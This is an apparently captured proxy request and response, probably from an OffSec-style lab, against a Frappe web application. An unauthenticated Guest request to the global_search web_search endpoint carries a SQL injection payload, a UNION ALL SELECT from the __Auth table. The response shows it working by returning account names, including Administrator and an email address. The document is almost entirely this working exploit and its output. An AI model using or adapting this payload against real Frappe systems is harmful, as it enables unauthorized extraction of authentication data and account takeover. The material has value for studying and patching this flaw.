 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
.0 Content-Length: 143
.1 Origin: http://192.168.160.123:8000
.2 Connection: keep-alive
.3 Referer: http://192.168.160.123:8000/
.4 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
.5
.6 cmd=frappe.utils.global_search.web_search&text=offsec&scope=
offsec_scope"+UNION+ALL+SELECT+1,2,3,4,name+COLLATE+utf8mb4_general_ci+FROM+__Auth#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 207
4 Set-Cookie: user_image=; Path=/
5 Set-Cookie: full_name=Guest; Path=/
6 Set-Cookie: sid=Guest; Expires=Sun, 23-Mar-2025 02:21:38 GMT; Path=/
7 Set-Cookie: user_id=Guest; Path=/
8 Set-Cookie: system_user=yes; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 02:21:38 GMT
11
12 {
"message":[
{
"route":"Administrator",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
},
{
"route":"zeljka.k@randomdomain.com",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
}
]
}